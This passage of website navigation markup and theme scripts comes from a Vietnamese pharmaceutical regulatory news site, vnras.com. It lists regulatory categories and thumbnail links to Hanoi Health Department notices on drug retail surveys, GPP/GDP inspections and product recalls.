Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_14" data-td_block_id="tdi_8" data-td_filter_value="116" href="https://vnras.com/regulations/clinical/">Clinical/Lâm sàng</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_15" data-td_block_id="tdi_8" data-td_filter_value="179" href="https://vnras.com/regulations/correction/">Correction/Đính chính</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_16" data-td_block_id="tdi_8" data-td_filter_value="31" href="https://vnras.com/regulations/cosmetic/">Cosmetic/Mỹ phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_17" data-td_block_id="tdi_8" data-td_filter_value="168" href="https://vnras.com/regulations/e-submission/">E-Submission/Hồ sơ trực tuyến</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_18" data-td_block_id="tdi_8" data-td_filter_value="30" href="https://vnras.com/regulations/food/">Food/Thực phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_19" data-td_block_id="tdi_8" data-td_filter_value="119" href="https://vnras.com/regulations/gps/">GPs/Thực hành tốt</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_20" data-td_block_id="tdi_8" data-td_filter_value="120" href="https://vnras.com/regulations/herbal-medicine/">Herbal Medicine/Thuốc Dược liệu, cổ truyền</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_21" data-td_block_id="tdi_8" data-td_filter_value="29" href="https://vnras.com/regulations/medical-device/">Medical Device/Thiết bị y tế</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_22" data-td_block_id="tdi_8" data-td_filter_value="122" href="https://vnras.com/regulations/pharmacovigilance/">Pharmacovigilance/Cảnh giác Dược</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_23" data-td_block_id="tdi_8" data-td_filter_value="67" href="https://vnras.com/regulations/public-services-fee/">Public services fee/Phí dịch vụ công</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_24" data-td_block_id="tdi_8" data-td_filter_value="169" href="https://vnras.com/regulations/registration/">Registration/Đăng ký</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_25" data-td_block_id="tdi_8" data-td_filter_value="118" href="https://vnras.com/regulations/tender-regulations/">Tender &amp; Insurance/Thầu &amp; Bảo hiểm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_26" data-td_block_id="tdi_8" data-td_filter_value="170" href="https://vnras.com/regulations/trading/">Trading/Kinh doanh</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_27" data-td_block_id="tdi_8" data-td_filter_value="58" href="https://vnras.com/regulations/vaccine-regulations/">Vaccine-biological/Vắc xin, sinh phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_28" data-td_block_id="tdi_8" data-td_filter_value="174" href="https://vnras.com/regulations/violation/">Violation- Recall &#8211; Withdrawal/Vi phạm-Thu hồi-Rút số đăng ký</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_29" data-td_block_id="tdi_8" data-td_filter_value="216" href="https://vnras.com/regulations/visa-decision/">Visa Decision/Quyết định cấp số đăng ký</a></div></div><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2026/01/369-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2026/01/369-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2026/01/369-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc" title="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc/"  rel="bookmark" title="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc">Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026" title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026" /></a></div>                <a href="https://vnras.com/regulations/gps/" class="td-post-category">GPs/Thực hành tốt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026/"  rel="bookmark" title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026">Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/7308-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/7308-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/12/7308-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" title="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" title="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm">Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/7307-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/7307-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/12/7307-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)" title="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml/"  rel="bookmark" title="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)">Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-245"><a href="https://vnras.com/international/">International</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"52","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "19";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "5";
tdBlocksArray.push(block_tdi_30);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp 218w, https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\">T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\">EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cambodia requirements and information for drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Cambodia requirements and information for drug registration\" title=\"Cambodia requirements and information for drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" title=\"Cambodia requirements and information for drug registration\">Cambodia requirements and information for drug registration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 182;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp 218w, https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\">T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\">EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/fda-guideline\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"FDA guideline\" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/fda-guideline\/\"  rel=\"bookmark\" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\">FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 63;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
